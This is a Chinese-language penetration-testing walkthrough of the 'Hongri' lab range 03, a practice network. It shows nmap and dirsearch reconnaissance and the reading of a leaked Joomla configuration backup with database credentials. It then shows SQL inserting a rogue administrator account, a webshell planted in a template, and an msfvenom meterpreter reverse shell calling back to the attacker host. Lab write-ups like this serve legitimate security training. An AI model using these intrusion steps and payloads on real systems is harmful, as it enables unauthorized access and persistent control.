红日靶场03
信息摘要

kali<双网卡>:
桥接:10.95.3.220
NAT:192.168.111.129
Web:
NAT:192.168.111.132
VMnet1:192.168.93.100
Web1:
VMnet1:192.168.93.120
Win7:
VMnet1:192.168.93.30
Win2008:
VMnet1:192.168.93.20
Win2012:
VMnet1:192.168.93.10
此靶场为黑盒靶场不提供账户密码

拓扑图<搬运自网络>:
centos启动先进行重启网络获取IPservice network restart
测试过程
nmap信息收集:
nmap -sP 192.168.111.0/24

得到存活主机为192.168.111.132
端口探测:
nmap -sS -T4 -p- 192.168.111.132

得到ssh、http、mysql服务开放。
访问器网站:http://192.168.111.132/
目录探测:
dirsearch -u 192.168.111.132 -x 404,403,500 -t 100

注意重定向的路径,进入 http://192.168.119.118/administrator/index.php

进行互联网收集Joomla!信息,访问http://192.168.111.132/configuration.php~,Joomla!相关文章
请ç¨å€™è®¿é—®ã€‚'; public $display_offline_message = '1'; public $offline_image = ''; public $sitename = 'test'; public $editor = 'tinymce'; public $captcha = '0'; public $list_limit = '20'; public $access = '1'; public $debug = '0'; public $debug_lang = '0'; public $debug_lang_const = '1'; public $dbtype = 'mysqli'; public $host = 'localhost'; public $user = 'testuser'; public $password = 'cvcvgjASD!@'; public $db = 'joomla'; public $dbprefix = 'am2zu_'; public $live_site = ''; public $secret = 'gXN9Wbpk7ef3A4Ys'; public $gzip = '0'; public $error_reporting = 'default'; public $helpurl = 'https://help.joomla.org/proxy?keyref=Help{major}{minor}:{keyref}&lang={langcode}'; public $ftp_host = ''; public $ftp_port = ''; public $ftp_user = ''; public $ftp_pass = ''; public $ftp_root = ''; public $ftp_enable = '0'; public $offset = 'UTC'; public $mailonline = '1'; public $mailer = 'mail'; public $mailfrom = 'test@test.com'; public $fromname = 'test'; public $sendmail = '/usr/sbin/sendmail'; public $smtpauth = '0'; public $smtpuser = ''; public $smtppass = ''; public $smtphost = 'localhost'; public $smtpsecure = 'none'; public $smtpport = '25'; public $caching = '0'; public $cache_handler = 'file'; public $cachetime = '15'; public $cache_platformprefix = '0'; public $MetaDesc = ''; public $MetaKeys = ''; public $MetaTitle = '1'; public $MetaAuthor = '1'; public $MetaVersion = '0'; public $robots = ''; public $sef = '1'; public $sef_rewrite = '0'; public $sef_suffix = '0'; public $unicodeslugs = '0'; public $feed_limit = '10'; public $feed_email = 'none'; public $log_path = '/var/www/html/administrator/logs'; public $tmp_path = '/var/www/html/tmp'; public $lifetime = '15'; public $session_handler = 'database'; public $shared_session = '0'; }
获取到了数据库账户密码,进行Navicat登录
插入信息:
INSERT INTO `jos31_users`(`name`, `username`, `password`, `params`, `registerDate`, `lastvisitDate`, `lastResetTime`)
VALUES ('Administrator2', 'admin2','d2064d358136996bd22421584a7cb33e:trd7TvKHx6dMeoMmBVxYmg0vuXEA4199', '', NOW(), NOW(), NOW());
INSERT INTO `jos31_user_usergroup_map` (`user_id`,`group_id`)
VALUES (LAST_INSERT_ID(),'8');
可能是随机的名字,自行修改:

账户密码:admin2\secret
d2064d358136996bd22421584a7cb33e:trd7TvKHx6dMeoMmBVxYmg0vuXEA4199 --> secret

路径–>http://192.168.111.132/templates/beez3/index.php哥斯拉上线:
MSF生成linux木马文件上线:
msfvenom -p linux/x64/meterpreter/reverse_tcp \
LHOST=192.168.111.129 \ # Kali 的 NAT 网卡 IP(受控机可访问)
LPORT=4444 \ # 监听端口(需开放防火墙)
-f elf -o /var/www/html/shell.elfmsfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=192.168.111.129 LPORT=4444 -f elf -o shell.elf && msfconsole -q -x "use exploit/multi/handler; set payload linux/x64/meterpreter/reverse_tcp; set LHOST 192.168.111.129; set LPORT 4444; run"

部分函数被禁用,上了马子不能执行



使用蚁剑连接然后利用插件绕过:

